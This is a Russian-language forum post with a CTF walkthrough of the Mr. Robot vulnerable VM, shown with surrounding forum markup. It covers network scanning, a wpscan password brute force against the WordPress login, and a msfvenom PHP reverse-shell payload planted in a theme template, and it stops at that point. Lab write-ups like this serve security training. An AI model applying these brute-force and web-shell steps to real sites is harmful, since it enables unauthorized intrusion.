       style="display:block;max-width:100%;height:auto;border-radius:8px;">
</a>
			</div>
		</div>
	</li>

			
		</ul>
	

		
	

	


							
							
	

							
	
		
	
	
	
		<div class="breadcrumb ">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs "
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/" itemprop="item">
			
				<span itemprop="name">Форум</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/categories/obucheniye-i-kar-yera-v-kiberbezopasnosti.205/" itemprop="item">
			
				<span itemprop="name">Обучение и карьера в кибербезопасности</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hackerlab-praktika-i-sorevnovaniya.199/" itemprop="item">
			
				<span itemprop="name">HackerLab: практика и соревнования</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

	

	

							
	

							
	


							<div class="p-body-main p-body-main--withSidebar ">
								
								

								
	

								<div uix_component="MainContent" class="p-body-content">
									<!-- ABOVE MAIN CONTENT -->
									
	

									
	

									
	

									
	

									
	

									<div class="p-body-pageContent">
										
	

										
	

										
	

										
	
		
	
		
			
			<div class="p-body-header">
			
				<div class="pageContent">
					
						
							<div class="uix_headerInner">
								
				<div class="test">
									
										<div class="p-title ">
											
												
													
	<h1 class="p-title-value"><span class="label label--red" dir="auto">CTF</span><span class="label-append">&nbsp;</span>CTF. Взлом Mr.Robot VM.</h1>

												
											
										</div>
									

									
										<div class="p-description">
	
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Автор темы</title><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
			<span class="u-srOnly">Автор темы</span>

			<a href="/members/vander.66083/" class="username  u-concealed" dir="auto" data-user-id="66083" data-xf-init="member-tooltip">Vander</a>
		</li>
		<li>
			<i class="fa--xf fal fa-clock "><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Дата начала</title><use href="/data/local/icons/light.svg?v=1768415054#clock"></use></svg></i>
			<span class="u-srOnly">Дата начала</span>

			<a href="/threads/ctf-vzlom-mr-robot-vm.57930/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2016-09-12T15:14:10+0300" data-timestamp="1473682450" data-date="12.09.2016" data-time="15:14" data-short="Сен &#039;16" title="12.09.2016 в 15:14">12.09.2016</time></a>
		</li>
		
		
			<li>
				

	

	<dl class="tagList tagList--thread-57930 ">
		<dt>
			
				
		<i class="fa--xf fal fa-tags "><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Теги</title><use href="/data/local/icons/light.svg?v=1768415054#tags"></use></svg></i>
		<span class="u-srOnly">Теги</span>
	
			
		</dt>
		<dd>
			<span class="js-tagList">
				
					
						<a href="/tags/ctf/" class="tagItem tagItem--tag_ctf" dir="auto">
							ctf
						</a>
					
						<a href="/tags/kali-linux/" class="tagItem tagItem--tag_kali-linux" dir="auto">
							kali linux
						</a>
					
						<a href="/tags/metasploit-framework/" class="tagItem tagItem--tag_metasploit-framework" dir="auto">
							metasploit framework
						</a>
					
						<a href="/tags/vander/" class="tagItem tagItem--tag_vander" dir="auto">
							vander
						</a>
					
				
			</span>
		</dd>
	</dl>


			</li>
		
	</ul>
</div>
									
								</div>
			
							</div>
						
						
					
				</div>
			</div>
		
	

	

										
	

										



	
		
	












	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	


	
	
	




	










	



	

	
		
	



















<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"><div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav  ">
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page pageNav-page--current "><a href="/threads/ctf-vzlom-mr-robot-vm.57930/">1</a></li>
	


		

		

		

		

	
		<li class="pageNav-page "><a href="/threads/ctf-vzlom-mr-robot-vm.57930/page-2">2</a></li>
	

	</ul>

	
		<a href="/threads/ctf-vzlom-mr-robot-vm.57930/page-2" class="pageNav-jump pageNav-jump--next">Вперёд</a>
	
</div>

<div class="pageNavSimple">
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Перейти к странице"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		1 из 2
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Перейти к странице</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/ctf-vzlom-mr-robot-vm.57930/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="1"  min="1" max="2" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="button js-pageJumpGo"><span class="button-text">Выполнить</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/threads/ctf-vzlom-mr-robot-vm.57930/page-2" class="pageNavSimple-el pageNavSimple-el--next">
			Вперёд <i aria-hidden="true"></i>
		</a>
		<a href="/threads/ctf-vzlom-mr-robot-vm.57930/page-2"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Последняя">
			<i aria-hidden="true"></i> <span class="u-srOnly">Последняя</span>
		</a>
	
</div>

</nav>



</div></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-57930"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-263807"
			 id="js-post-263807"
			>

			

		<span class="u-anchorTarget" id="post-263807"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 
			 
			 >

		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263807" rel="nofollow" >
					<time  class="u-dt" dir="auto" datetime="2016-09-12T15:14:10+0300" data-timestamp="1473682450" data-date="12.09.2016" data-time="15:14" data-short="Сен &#039;16" title="12.09.2016 в 15:14">12.09.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263807"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/263807/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-263807&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263807" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-263807"
		 data-lb-caption-desc="Vander &middot; 12.09.2016 в 15:14">

		
			

	
		
	

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div >
				
					<div class="bbWrapper">Привет всем! В этой статье речь пойдет о CFT Challenge.<br />
<br />
Capture the Flag (CTF сокращенно) — это хакерские соревнования. Суть игры заключается в том, что в распоряжение командам дается система с набором уязвимых приложений-сервисов. Основная задача – проанализировать систему, найти уязвимости, закрыть их у себя и как можно быстрее, используя найденные уязвимости, взломать системы соперника. В некоторых играх дополнительные очки начисляются за описание уязвимостей в бюллетенях безопасности.<br />
Взлом такой системы и будет описан ниже. Проникновение осуществляется в рамках уязвимой системы Mr. Robot. Она основана на популярном телесериале, мистер Робот, и имеет три ключа, спрятанные в разных местах. Основная цель состоит в том, чтобы найти все три жетона скрытых в системе. Каждый последующий ключ найти сложнее предыдущего. Целевая система имеет ряд уязвимостей, которые не так уж и сложно обнаружить. Степень подготовки участника может быть на начальном – среднем уровне.<br />
Приступим.<br />
<br />
<script class="js-extraPhrases" type="application/json">
			{
				"lightbox_close": "Закрыть",
				"lightbox_next": "Следующая",
				"lightbox_previous": "Предыдущая",
				"lightbox_error": "Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.",
				"lightbox_start_slideshow": "Запустить слайд-шоу",
				"lightbox_stop_slideshow": "Остановить слайд-шоу",
				"lightbox_full_screen": "Полный экран",
				"lightbox_thumbnails": "Миниатюры",
				"lightbox_download": "Скачать",
				"lightbox_share": "Поделиться",
				"lightbox_zoom": "Увеличить",
				"lightbox_new_window": "Новое окно",
				"lightbox_toggle_sidebar": "Переключить боковую панель"
			}
			</script>
		
		
	


	<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-34-18.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-34-18-png.6870/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='624' height='346' viewBox%3D'0 0 624 346'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-34-18-png.6870/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-34-18.png"
			title="upload_2016-9-12_14-34-18.png"
			width="624" height="346"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-34-18-png.6870/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-34-18.png"
			title="upload_2016-9-12_14-34-18.png"
			width="624" height="346"  /></noscript>


	</div><br />
<br />
Скачиваем систему Mr.Robot отсюда - 
	
<div class="messageHide messageHide--link">
	Ссылка скрыта от гостей
</div><br />
В качестве дистрибутива для взлома, мной будет использоваться Kali Linux Rolling.<br />
Запускаем Mr. Robot, например в VM Virtual Box, затем, находим ее адрес в нашей сети. Используем утилиту <b>netdiscover</b>.<br />
<br />
<b>netdiscover</b> – активный-пассивный сканер-разведчик адресов беспроводных сетей без DHCP сервера.<br />
<br />
<b>&gt; netdiscover<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-35-27.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-35-27-png.6871/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='176' viewBox%3D'0 0 623 176'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-35-27-png.6871/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-35-27.png"
			title="upload_2016-9-12_14-35-27.png"
			width="623" height="176"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-35-27-png.6871/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-35-27.png"
			title="upload_2016-9-12_14-35-27.png"
			width="623" height="176"  /></noscript>


	</div></b><br />
<br />
Получаем информацию обо всех адресах в нашей сети. Наш целевой хост это<b><b> – 192.168.0.105</b>, </b>давайте просканируем его.<br />
Выбираем агрессивный метод сканирования (-А).<br />
<b><br />
&gt; <b>nmap –А 192.168.0.105</b></b><br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-36-22.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-36-22-png.6872/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='304' viewBox%3D'0 0 623 304'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-36-22-png.6872/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-36-22.png"
			title="upload_2016-9-12_14-36-22.png"
			width="623" height="304"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-36-22-png.6872/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-36-22.png"
			title="upload_2016-9-12_14-36-22.png"
			width="623" height="304"  /></noscript>


	</div><br />
<br />
Результат сканирования показал нам открытые порты: 22, 80, 443. Попробуем постучаться на 80-й порт используя браузер.<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-37-12.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-37-12-png.6873/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='301' viewBox%3D'0 0 623 301'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-37-12-png.6873/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-37-12.png"
			title="upload_2016-9-12_14-37-12.png"
			width="623" height="301"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-37-12-png.6873/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-37-12.png"
			title="upload_2016-9-12_14-37-12.png"
			width="623" height="301"  /></noscript>


	</div><br />
<br />
Мы убеждаемся в том, что цель выбрана правильно, работаем дальше.<br />
Далее мы будем использовать <b>nikto</b>.<br />
<b>Nikto</b> — утилита для обнаружения файлов, которые копируются при установке сервера в папки по умолчанию. Помимо этого она тестирует web- и CGI-серверы на предмет безопасного использования. Во время работы сканер осуществляет многочисленные запросы на удаленный сервер, что в некоторых случаях может вызвать его падение, поскольку такой же принцип применяется в DoS-атаках.<br />
Она поможет нам собрать информацию о файлах и других важных вещах, которые мы должны знать о нашей цели. Вводим:<br />
<br />
&gt; <b>nikto<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-45-21.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-45-21-png.6874/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='624' height='409' viewBox%3D'0 0 624 409'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-45-21-png.6874/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-45-21.png"
			title="upload_2016-9-12_14-45-21.png"
			width="624" height="409"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-45-21-png.6874/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-45-21.png"
			title="upload_2016-9-12_14-45-21.png"
			width="624" height="409"  /></noscript>


	</div><br />
</b><br />
Исходя из полученной информации, видим, что на сервере есть файл с именем <b><b>robots.txt</b>.</b> Анализом его мы и займемся. Красным я выделил несколько важных моментов, которые в дальнейшем нам помогут.<br />
Открываем <b><b>robots.txt </b></b>в браузере:<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-48-7.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-48-7-png.6875/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='142' viewBox%3D'0 0 623 142'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-48-7-png.6875/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-48-7.png"
			title="upload_2016-9-12_14-48-7.png"
			width="623" height="142"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-48-7-png.6875/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-48-7.png"
			title="upload_2016-9-12_14-48-7.png"
			width="623" height="142"  /></noscript>


	</div><br />
<br />
<br />
Затем открываем файл <b>key-1-of-3.txt</b> и получаем первый из трех ключей.<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-48-33.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-48-33-png.6876/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='99' viewBox%3D'0 0 623 99'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-48-33-png.6876/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-48-33.png"
			title="upload_2016-9-12_14-48-33.png"
			width="623" height="99"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-48-33-png.6876/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-48-33.png"
			title="upload_2016-9-12_14-48-33.png"
			width="623" height="99"  /></noscript>


	</div><br />
<br />
Следующее, что должно нас заинтересовать, это файл под названием <b>fsocity.dic</b>. Открываем его в браузере, затем сохраняем себе.<br />
Посмотрим, что находится внутри словаря:<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-49-26.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-49-26-png.6877/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='482' viewBox%3D'0 0 623 482'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-49-26-png.6877/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-49-26.png"
			title="upload_2016-9-12_14-49-26.png"
			width="623" height="482"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-49-26-png.6877/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-49-26.png"
			title="upload_2016-9-12_14-49-26.png"
			width="623" height="482"  /></noscript>


	</div><br />
<br />
Теперь мы знаем, что обладая логином и паролем, мы могли бы получить доступ к цели. Перебирая имена пользователей, при попытке залогиниться в форме <b>-192.168.0.105/wp-login.php</b> мы всегда получали ошибку, что имени пользователя не существует . Но когда мы использовали имя <b>elliot</b> мы получили сообщение об ошибке, что введен неверный пароль.<br />
И нам точно известно, что <b>elliot</b> правильное имя пользователя и мы просто должны найти пароль для него.<br />
Будем надеяться,  что пароль находиться в том же словаре, где обнаружился логин. Попробуем использовать утилиту <b>wpscan</b>, чтобы найти его.<br />
<br />
<b>WPScan</b> — это сканер уязвимостей WordPress. Предустановлен.<br />
<br />
Пишем:<br />
<b>&gt; wpscan –url 
	
<div class="messageHide messageHide--link">
	Ссылка скрыта от гостей
</div> –wordlist /root/Desktop/fsocity.dic –username elliot</b><br />
<br />
Где:<br />
<br />
<b>- wpscan</b> -&gt; запускает WPScan<br />
<br />
<b>- url</b> -&gt; обозначает URL по которому будет работать WPScan - http://<b>192.168.0.105</b> -&gt; наш URL<br />
<br />
<b>- wordlist</b> -&gt; обозначает путь к файлу словаря<br />
<br />
<b>- username</b> -&gt; обозначает имя пользователя<br />
<br />
<b>- elliot</b> -&gt; имя пользователя<br />
Обработка занимает некоторое время, запасаемся терпением.<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-51-40.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-51-40-png.6878/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='624' height='382' viewBox%3D'0 0 624 382'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-51-40-png.6878/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-51-40.png"
			title="upload_2016-9-12_14-51-40.png"
			width="624" height="382"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-51-40-png.6878/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-51-40.png"
			title="upload_2016-9-12_14-51-40.png"
			width="624" height="382"  /></noscript>


	</div><br />
<br />
В результате получаем пароль пользователя elliot.<br />
<br />
Для тех кому ожидание в тягость, предлагаю способ, значительно ускоряющий получение искомого пароля. Обратим внимание на файл <b>license.txt</b>. В нем содержится хеш пароля Эллиота. Найти его поможет встроенный в Firefox плагин <b>firebug</b>.<br />
<br />
<b>Firebug</b> — расширение для браузера Firefox, являющееся консолью, отладчиком, и DOM-инспектором JavaScript, DHTML, CSS, XMLHttpRequest. Firebug показывает в консоли вызвавшую ошибку функцию, стек вызовов функций, вызвавших эту ошибку. Он предупреждает, что правило CSS или метод/свойство JavaScript, которое вы пытаетесь использовать, не существует.<br />
<br />
Текст скрыт в нижней части страницы в заголовке <b>&lt;pre&gt;<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-53-55.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-53-55-png.6879/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='624' height='155' viewBox%3D'0 0 624 155'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-53-55-png.6879/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-53-55.png"
			title="upload_2016-9-12_14-53-55.png"
			width="624" height="155"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-53-55-png.6879/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-53-55.png"
			title="upload_2016-9-12_14-53-55.png"
			width="624" height="155"  /></noscript>


	</div></b><br />
Попробуем расшифровать его в <b>OWASP Zap</b>, с параметрами base64:<br />
<b><br />
<b>OWASP Zed прокси Attack (ZAP)</b> </b>- это простой в использовании интегрированный инструмент для тестирования на проникновение, а также для поиска уязвимостей в web-приложениях. Программа предназначена для пользователей имеющих опыт работы в сфере информационной безопасности, таких как разработчики и функциональные тестеры. Программа будет полезным дополнением для набора инструментов разработчика.<br />
<br />
<b><div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-54-59.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-54-59-png.6880/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='624' height='199' viewBox%3D'0 0 624 199'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-54-59-png.6880/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-54-59.png"
			title="upload_2016-9-12_14-54-59.png"
			width="624" height="199"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-54-59-png.6880/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-54-59.png"
			title="upload_2016-9-12_14-54-59.png"
			width="624" height="199"  /></noscript>


	</div><br />
</b><br />
Пароль у нас в руках. Логинимся по адресу 192.168.0.105\wp-login.php используя полученные данные.<br />
<br />
Теперь, когда мы вошли в систему, пришло время сгенерировать код полезной нагрузки и загрузить его в нашу цель. Вернемся в консоль Kali, пишем следующее:<br />
<br />
&gt; <b>msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.105 lport=4444 -f raw</b><br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-58-23.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-58-23-png.6881/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='623' height='209' viewBox%3D'0 0 623 209'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-58-23-png.6881/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-58-23.png"
			title="upload_2016-9-12_14-58-23.png"
			width="623" height="209"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_14-58-23-png.6881/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-58-23.png"
			title="upload_2016-9-12_14-58-23.png"
			width="623" height="209"  /></noscript>


	</div><br />
<br />
Полученный код копируем от <b>&lt;?php</b> до <b>die(); </b>затем вставляем его в шаблон и сохраняем, как показано на скриншоте ниже. В качестве изменяемого шаблона был выбран 404 Template.<br />
<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-9-12_14-58-58.png"
		data-src="https://codeby.net/attachments/upload_2016-9-12_14-58-58-png.6882/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='624' height='701' viewBox%3D'0 0 624 701'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-9-12_14-58-58-png.6882/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_14-58-58.png"
			title="upload_2016-9-12_14-58-58.png"
			width="624" height="701"  />

